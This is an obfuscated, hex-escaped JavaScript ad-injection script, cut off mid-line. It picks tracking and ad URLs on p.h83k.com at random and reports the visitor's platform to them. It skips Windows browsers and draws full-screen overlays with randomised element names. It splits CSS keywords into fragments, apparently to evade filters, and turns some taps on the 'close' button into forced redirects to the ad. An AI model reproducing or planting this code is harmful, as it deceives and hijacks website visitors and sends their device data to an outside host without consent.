\x6a\x25\x32\x46\x44\x35\x7a\x4e\x76\x44\x79\x79\x77\x55\x57\x76\x6d\x6e\x62\x4b\x75\x7a\x25\x32\x46\x64\x34\x32\x42\x74\x38\x59\x51\x38\x37\x58\x62\x6f\x75\x5a\x37\x75\x56\x64\x54\x37\x75\x53\x64\x45\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6d\x66\x6a\x74\x71\x2e\x6a\x73\x70\x3f\x67\x3d\x32\x62\x32\x65\x38\x4a\x71\x4d\x52\x53\x69\x54\x5a\x4a\x61\x75\x49\x57\x37\x6c\x6a\x4a\x59\x4e\x61\x36\x58\x30\x45\x32\x41\x65\x74\x6a\x6d\x68\x71\x30\x25\x32\x42\x78\x6c\x6b\x4b\x69\x6c\x6e\x72\x53\x4a\x73\x4d\x63\x33\x49\x4e\x6e\x4c\x33\x51\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x73\x69\x61\x67\x67\x2e\x6a\x73\x70\x3f\x67\x3d\x30\x34\x62\x61\x79\x74\x54\x31\x6b\x4f\x6f\x48\x54\x6c\x65\x42\x76\x6a\x4d\x4a\x6d\x63\x53\x4c\x71\x62\x39\x4f\x42\x31\x33\x45\x6c\x66\x39\x37\x35\x4a\x6b\x48\x45\x51\x52\x44\x58\x43\x52\x54\x71\x51\x52\x76\x69\x63\x49\x25\x32\x46\x6c\x49\x30\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x74\x6e\x72\x72\x7a\x2e\x6a\x73\x70\x3f\x67\x3d\x64\x32\x33\x32\x78\x36\x46\x4e\x58\x4c\x54\x74\x31\x43\x48\x69\x50\x37\x35\x6e\x6f\x30\x65\x36\x25\x32\x46\x4a\x74\x41\x25\x32\x42\x54\x5a\x63\x68\x48\x77\x51\x74\x58\x67\x54\x38\x33\x73\x79\x59\x36\x4f\x79\x6b\x63\x62\x43\x36\x37\x67\x49\x46\x6a\x73\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x74\x6e\x77\x7a\x74\x2e\x6a\x73\x70\x3f\x67\x3d\x36\x32\x64\x30\x41\x50\x25\x32\x42\x4a\x55\x45\x37\x37\x49\x39\x31\x52\x39\x38\x54\x56\x25\x32\x46\x25\x32\x46\x75\x44\x49\x41\x68\x63\x79\x4f\x7a\x76\x67\x5a\x33\x42\x67\x75\x43\x25\x32\x42\x41\x78\x64\x59\x30\x33\x33\x4c\x34\x69\x70\x44\x32\x61\x75\x55\x75\x64\x63\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x74\x68\x6d\x71\x67\x2e\x6a\x73\x70\x3f\x67\x3d\x64\x61\x32\x31\x33\x77\x76\x25\x32\x42\x7a\x25\x32\x42\x4f\x48\x62\x43\x6b\x78\x69\x74\x25\x32\x42\x66\x66\x75\x41\x34\x42\x70\x32\x72\x5a\x37\x54\x25\x32\x46\x66\x74\x4a\x79\x74\x45\x4c\x6e\x4b\x79\x50\x6b\x41\x48\x67\x42\x65\x43\x53\x33\x70\x74\x7a\x58\x35\x49\x6f\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6d\x69\x67\x79\x72\x2e\x6a\x73\x70\x3f\x67\x3d\x36\x30\x64\x30\x37\x4f\x79\x51\x4c\x79\x4e\x42\x71\x48\x57\x47\x25\x32\x42\x47\x44\x79\x52\x77\x50\x53\x42\x65\x55\x6a\x48\x4c\x6e\x25\x32\x46\x25\x32\x42\x25\x32\x46\x6d\x53\x67\x77\x35\x35\x44\x78\x46\x49\x4b\x49\x52\x76\x58\x73\x52\x44\x45\x30\x68\x6e\x45\x4c\x4d\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x66\x67\x78\x6b\x79\x2e\x6a\x73\x70\x3f\x67\x3d\x39\x36\x66\x63\x72\x39\x36\x39\x75\x54\x69\x31\x79\x61\x56\x78\x57\x6f\x25\x32\x42\x45\x72\x6a\x58\x52\x52\x43\x4f\x50\x76\x45\x70\x59\x56\x36\x49\x44\x66\x52\x4c\x55\x70\x63\x62\x78\x79\x55\x43\x38\x7a\x4c\x34\x54\x76\x33\x30\x31\x49\x7a\x67\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x68\x69\x76\x77\x6a\x2e\x6a\x73\x70\x3f\x67\x3d\x35\x32\x33\x34\x64\x71\x25\x32\x42\x35\x58\x4b\x47\x31\x25\x32\x46\x62\x71\x30\x50\x55\x6f\x51\x25\x32\x42\x4f\x6c\x6d\x6e\x47\x69\x75\x44\x76\x6b\x4d\x7a\x63\x71\x73\x6c\x45\x41\x76\x6b\x56\x31\x67\x25\x32\x42\x56\x33\x33\x4c\x48\x6a\x6f\x75\x4d\x32\x74\x51\x66\x51\x26\x65\x76\x3d\x63\x6c\x6f\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x77\x65\x69\x67\x68\x74\x73\x3d\x5b\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x5d\x3b\x76\x61\x72\x20\x61\x64\x69\x3d\x72\x61\x6e\x64\x6f\x6d\x5f\x77\x65\x69\x67\x68\x74\x65\x64\x28\x61\x64\x77\x65\x69\x67\x68\x74\x73\x29\x3b\x76\x61\x72\x20\x76\x5f\x61\x75\x72\x6c\x3d\x61\x64\x75\x72\x6c\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x76\x5f\x74\x68\x75\x6d\x62\x3d\x61\x64\x74\x68\x75\x6d\x62\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x76\x5f\x6c\x75\x72\x6c\x3d\x61\x64\x6c\x75\x72\x6c\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x76\x5f\x70\x75\x72\x6c\x3d\x61\x64\x70\x75\x72\x6c\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x76\x5f\x63\x75\x72\x6c\x3d\x61\x64\x63\x75\x72\x6c\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x76\x5f\x77\x63\x75\x72\x6c\x3d\x61\x64\x77\x63\x75\x72\x6c\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x76\x5f\x63\x6c\x75\x72\x6c\x3d\x61\x64\x63\x6c\x75\x72\x6c\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x70\x20\x3d\x20\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x70\x6c\x61\x74\x66\x6f\x72\x6d\x3b\x0a\x76\x61\x72\x20\x73\x74\x61\x74\x73\x70\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x73\x73\x6c\x6c\x28\x76\x5f\x70\x75\x72\x6c\x20\x2b\x20\x22\x26\x70\x3d\x22\x20\x2b\x20\x70\x29\x3b\x0a\x7d\x3b\x0a\x76\x61\x72\x20\x73\x74\x61\x74\x73\x63\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x73\x73\x6c\x6c\x28\x76\x5f\x63\x75\x72\x6c\x20\x2b\x20\x22\x26\x70\x3d\x22\x20\x2b\x20\x70\x29\x3b\x0a\x7d\x3b\x0a\x76\x61\x72\x20\x73\x74\x61\x74\x73\x77\x63\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x73\x73\x6c\x6c\x28\x76\x5f\x77\x63\x75\x72\x6c\x20\x2b\x20\x22\x26\x70\x3d\x22\x20\x2b\x20\x70\x29\x3b\x0a\x7d\x3b\x0a\x76\x61\x72\x20\x73\x74\x61\x74\x73\x63\x6c\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x73\x73\x6c\x6c\x28\x76\x5f\x63\x6c\x75\x72\x6c\x20\x2b\x20\x22\x26\x70\x3d\x22\x20\x2b\x20\x70\x29\x3b\x0a\x7d\x3b\x0a\x76\x61\x72\x20\x73\x74\x61\x74\x73\x6c\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x73\x73\x6c\x6c\x28\x76\x5f\x6c\x75\x72\x6c\x20\x2b\x20\x22\x26\x70\x3d\x22\x20\x2b\x20\x70\x20\x2b\x20\x61\x6c\x61\x6c\x28\x29\x29\x3b\x0a\x7d\x3b\x0a\x69\x66\x28\x77\x69\x6e\x64\x6f\x77\x5b\x22\x5f\x5f\x72\x72\x5f\x5f\x6c\x6f\x61\x64\x65\x64\x5f\x22\x20\x2b\x20\x76\x5f\x73\x69\x74\x65\x69\x64\x20\x2b\x20\x22\x5f\x31\x31\x30\x35\x22\x5d\x20\x3d\x3d\x20\x22\x6f\x6b\x22\x29\x7b\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x3b\x0a\x7d\x0a\x77\x69\x6e\x64\x6f\x77\x5b\x22\x5f\x5f\x72\x72\x5f\x5f\x6c\x6f\x61\x64\x65\x64\x5f\x22\x20\x2b\x20\x76\x5f\x73\x69\x74\x65\x69\x64\x20\x2b\x20\x22\x5f\x31\x31\x30\x35\x22\x5d\x20\x3d\x20\x22\x6f\x6b\x22\x3b\x0a\x69\x66\x28\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x75\x73\x65\x72\x41\x67\x65\x6e\x74\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x22\x57\x69\x6e\x64\x6f\x77\x73\x22\x29\x20\x21\x3d\x20\x2d\x31\x29\x20\x7b\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x3b\x0a\x7d\x0a\x2f\x2a\x69\x66\x20\x28\x77\x69\x6e\x64\x6f\x77\x2e\x74\x5f\x62\x20\x3d\x3d\x3d\x20\x74\x72\x75\x65\x29\x20\x7b\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x3b\x0a\x7d\x0a\x77\x69\x6e\x64\x6f\x77\x2e\x74\x5f\x62\x20\x3d\x20\x74\x72\x75\x65\x3b\x2a\x2f\x0a\x0a\x73\x74\x61\x74\x73\x70\x28\x29\x3b\x0a\x73\x74\x61\x74\x73\x6c\x28\x29\x3b\x0a\x0a\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x61\x20\x3d\x20\x7b\x7d\x2c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x64\x20\x3d\x20\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x75\x73\x65\x72\x41\x67\x65\x6e\x74\x2e\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65\x28\x29\x2c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x3b\x0a\x0a\x20\x20\x20\x20\x61\x2e\x53\x43\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x73\x73\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x63\x73\x73\x20\x3d\x3d\x20\x6e\x75\x6c\x6c\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x74\x72\x79\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x68\x65\x61\x64\x20\x3d\x20\x64\x6f\x63\x2e\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65\x28\x22\x68\x65\x61\x64\x22\x29\x5b\x30\x5d\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x79\x6c\x65\x20\x3d\x20\x64\x6f\x63\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x22\x73\x74\x79\x6c\x65\x22\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x79\x6c\x65\x2e\x74\x79\x70\x65\x20\x3d\x20\x22\x74\x65\x78\x74\x2f\x63\x73\x73\x22\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x73\x74\x79\x6c\x65\x2e\x73\x74\x79\x6c\x65\x53\x68\x65\x65\x74\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x79\x6c\x65\x2e\x73\x74\x79\x6c\x65\x53\x68\x65\x65\x74\x2e\x63\x73\x73\x54\x65\x78\x74\x20\x3d\x20\x63\x73\x73\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x20\x65\x6c\x73\x65\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x79\x6c\x65\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x64\x6f\x63\x2e\x63\x72\x65\x61\x74\x65\x54\x65\x78\x74\x4e\x6f\x64\x65\x28\x63\x73\x73\x29\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x68\x65\x61\x64\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x73\x74\x79\x6c\x65\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x20\x63\x61\x74\x63\x68\x28\x65\x29\x20\x7b\x7d\x0a\x20\x20\x20\x20\x7d\x3b\x0a\x0a\x20\x20\x20\x20\x61\x2e\x41\x50\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x69\x6e\x6e\x2c\x20\x4f\x69\x64\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x69\x6e\x6e\x20\x3d\x3d\x20\x6e\x75\x6c\x6c\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x66\x61\x6c\x73\x65\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x65\x6c\x65\x4e\x61\x6d\x65\x20\x3d\x20\x72\x61\x6e\x64\x6f\x6d\x53\x74\x72\x69\x6e\x67\x28\x33\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x78\x20\x3d\x20\x64\x6f\x63\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x65\x6c\x65\x4e\x61\x6d\x65\x2e\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65\x28\x29\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x78\x2e\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c\x20\x3d\x20\x69\x6e\x6e\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x4f\x69\x64\x20\x3d\x3d\x20\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x64\x6f\x63\x2e\x62\x6f\x64\x79\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x74\x72\x79\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x62\x6f\x64\x79\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x78\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x20\x63\x61\x74\x63\x68\x28\x65\x29\x20\x7b\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x20\x65\x6c\x73\x65\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x74\x72\x79\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65\x28\x22\x68\x74\x6d\x6c\x22\x29\x5b\x30\x5d\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x78\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x20\x63\x61\x74\x63\x68\x28\x65\x29\x20\x7b\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x74\x72\x75\x65\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x20\x65\x6c\x73\x65\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x73\x20\x3d\x20\x64\x6f\x63\x2e\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64\x28\x4f\x69\x64\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x74\x72\x79\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x78\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x74\x72\x75\x65\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x20\x63\x61\x74\x63\x68\x28\x65\x29\x20\x7b\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x7d\x3b\x0a\x0a\x20\x20\x20\x20\x61\x2e\x69\x6e\x69\x74\x20\x3d\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x49\x73\x4f\x70\x61\x63\x69\x74\x79\x3a\x20\x30\x2c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x49\x73\x46\x75\x6c\x6c\x53\x63\x72\x65\x65\x6e\x3a\x20\x30\x2c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x49\x4d\x47\x42\x6f\x74\x74\x6f\x6d\x3a\x20\x76\x5f\x74\x68\x75\x6d\x62\x2c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x48\x72\x65\x66\x42\x6f\x74\x74\x6f\x6d\x3a\x20\x76\x5f\x61\x75\x72\x6c\x2c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x43\x6c\x6f\x73\x65\x43\x68\x61\x6e\x63\x65\x3a\x20\x76\x5f\x63\x6c\x6f\x73\x65\x5f\x63\x68\x61\x6e\x63\x65\x2c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x43\x6c\x6f\x73\x65\x49\x6d\x67\x53\x72\x63\x3a\x20\x76\x5f\x63\x6c\x6f\x73\x65\x69\x6d\x67\x75\x72\x6c\x0a\x20\x20\x20\x20\x7d\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x63\x68\x61\x6e\x20\x3d\x20\x72\x36\x28\x30\x2c\x20\x31\x30\x30\x30\x30\x29\x3b\x0a\x20\x20\x20\x20\x69\x66\x20\x28\x63\x68\x61\x6e\x20\x3c\x3d\x20\x76\x5f\x6a\x75\x6d\x70\x5f\x63\x68\x61\x6e\x63\x65\x20\x2a\x20\x31\x30\x30\x30\x30\x29\x20\x7b\x7d\x20\x65\x6c\x73\x65\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x2e\x69\x6e\x69\x74\x2e\x49\x73\x46\x75\x6c\x6c\x53\x63\x72\x65\x65\x6e\x20\x3d\x20\x31\x0a\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x61\x2e\x50\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x69\x69\x69\x20\x3d\x20\x72\x36\x28\x30\x2c\x20\x31\x30\x30\x30\x30\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x69\x69\x69\x20\x3c\x3d\x20\x61\x2e\x69\x6e\x69\x74\x2e\x43\x6c\x6f\x73\x65\x43\x68\x61\x6e\x63\x65\x20\x2a\x20\x31\x30\x30\x30\x30\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x77\x63\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x61\x2e\x69\x6e\x69\x74\x2e\x48\x72\x65\x66\x42\x6f\x74\x74\x6f\x6d\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x63\x6c\x28\x29\x3b\x0a\x20\x20\x20\x20\x7d\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x77\x77\x20\x3d\x20\x77\x69\x6e\x64\x6f\x77\x2e\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68\x20\x7c\x7c\x20\x64\x6f\x63\x2e\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74\x2e\x63\x6c\x69\x65\x6e\x74\x57\x69\x64\x74\x68\x20\x7c\x7c\x20\x64\x6f\x63\x2e\x62\x6f\x64\x79\x2e\x63\x6c\x69\x65\x6e\x74\x57\x69\x64\x74\x68\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x68\x68\x20\x3d\x20\x28\x77\x77\x20\x2a\x20\x28\x76\x5f\x68\x65\x69\x67\x68\x74\x20\x2a\x20\x31\x29\x20\x2f\x20\x28\x76\x5f\x77\x69\x64\x74\x68\x20\x2a\x20\x31\x29\x29\x2e\x74\x6f\x46\x69\x78\x65\x64\x28\x32\x29\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x77\x6e\x20\x20\x3d\x20\x31\x30\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x68\x6e\x20\x3d\x20\x34\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x62\x68\x20\x3d\x20\x28\x68\x68\x20\x2f\x20\x68\x6e\x29\x2e\x74\x6f\x46\x69\x78\x65\x64\x28\x32\x29\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x62\x77\x20\x3d\x20\x28\x77\x77\x20\x2f\x20\x77\x6e\x29\x2e\x74\x6f\x46\x69\x78\x65\x64\x28\x32\x29\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x6f\x68\x20\x3d\x20\x68\x68\x20\x2a\x20\x76\x5f\x73\x68\x61\x64\x65\x5f\x63\x68\x61\x6e\x63\x65\x32\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x63\x68\x20\x3d\x20\x77\x77\x20\x3e\x20\x39\x36\x30\x20\x3f\x20\x35\x30\x20\x3a\x20\x32\x30\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x65\x6c\x65\x4e\x61\x6d\x65\x20\x3d\x20\x72\x61\x6e\x64\x6f\x6d\x53\x74\x72\x69\x6e\x67\x28\x33\x29\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x3d\x20\x72\x61\x6e\x64\x6f\x6d\x53\x74\x72\x69\x6e\x67\x28\x35\x29\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x5f\x63\x6f\x6e\x74\x20\x3d\x20\x27\x27\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x5f\x63\x63\x63\x63\x63\x20\x3d\x20\x22\x2e\x22\x20\x2b\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x27\x5f\x61\x7b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x39\x39\x39\x39\x39\x39\x39\x39\x39\x34\x3b\x7d\x2e\x27\x20\x2b\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x61\x3a\x62\x65\x66\x6f\x72\x65\x7b\x22\x3b\x0a\x20\x20\x20\x20\x5f\x63\x63\x63\x63\x63\x20\x2b\x3d\x20\x22\x63\x6f\x6e\x74\x65\x6e\x74\x3a\x20\x27\x27\x3b\x64\x69\x73\x70\x6c\x61\x79\x3a\x20\x62\x6c\x6f\x63\x6b\x3b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x31\x30\x30\x30\x30\x3b\x77\x69\x64\x74\x68\x3a\x31\x30\x25\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66\x22\x2b\x22\x69\x22\x2b\x22\x78\x22\x2b\x22\x65\x22\x2b\x22\x64\x3b\x68\x65\x69\x67\x68\x74\x3a\x22\x20\x2b\x20\x62\x68\x20\x2b\x20\x22\x70\x78\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a\x20\x75\x72\x6c\x28\x22\x20\x2b\x20\x61\x2e\x69\x6e\x69\x74\x2e\x49\x4d\x47\x42\x6f\x74\x74\x6f\x6d\x20\x2b\x20\x22\x29\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x73\x69\x7a\x65\x3a\x22\x20\x2b\x20\x77\x77\x20\x2b\x20\x22\x70\x78\x20\x22\x20\x2b\x20\x68\x68\x20\x2b\x20\x22\x70\x78\x3b\x7d\x22\x0a\x0a\x20\x20\x20\x20\x69\x66\x20\x28\x61\x2e\x69\x6e\x69\x74\x2e\x49\x73\x4f\x70\x61\x63\x69\x74\x79\x20\x3d\x3d\x20\x31\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x5f\x63\x63\x63\x63\x63\x20\x2b\x3d\x20\x22\x2e\x22\x20\x2b\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x62\x7b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x31\x30\x30\x30\x30\x30\x30\x30\x30\x30\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x63\x6f\x6c\x6f\x72\x3a\x74\x72\x61\x6e\x73\x70\x61\x72\x65\x6e\x74\x3b\x6c\x65\x66\x74\x3a\x30\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66\x22\x2b\x22\x69\x22\x2b\x22\x78\x22\x2b\x22\x65\x22\x2b\x22\x64\x3b\x74\x6f\x70\x3a\x35\x70\x78\x3b\x77\x69\x64\x74\x68\x3a\x22\x20\x2b\x20\x77\x77\x20\x2b\x20\x22\x70\x78\x3b\x68\x65\x69\x67\x68\x74\x3a\x22\x20\x2b\x20\x6f\x68\x20\x2b\x20\x22\x70\x78\x3b\x7d\x22\x3b\x0a\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x5f\x63\x63\x63\x63\x63\x20\x2b\x3d\x20\x22\x2